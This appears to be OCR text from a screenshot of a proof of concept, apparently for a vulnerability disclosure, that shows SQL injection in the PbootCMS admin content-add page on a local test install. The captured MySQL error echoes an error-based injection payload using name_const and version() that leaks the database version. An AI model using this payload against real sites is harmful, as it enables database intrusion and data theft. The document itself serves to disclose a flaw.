 错误信息
选项
127.0.0.1/PbootCMS/admin.php/Content/add/mcode/2?
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
:(
执行SQL发生错误！错误：Duplicate column name '5.5.53'，语句：INSERT INTO ay_content
(`acode`,`scode`,`subscode`,`title`,`titlecolor`,`subtitle`,`filename`,`author`,`source`,`outlink`,`date`,`ico`,`pics`,
VALUES ('cn','3','','test','#333333','','','one','本站','','2018-11-24 11:06:04','','','testPOC' or (SELECT *
FROM (SELECT((version(),1)),(version(),1))a) or '','test','','','testPOC' or (SELECT * FROM
(SELECT(name_const(version(),1)),name_const(version(),1))a) or
'','255','1','0','0','0','0','0','0','one','one','2018-11-24 11:10:39','2018-11-24 11:10:39')
激活 Windows
转到"设置"以激活 Windows。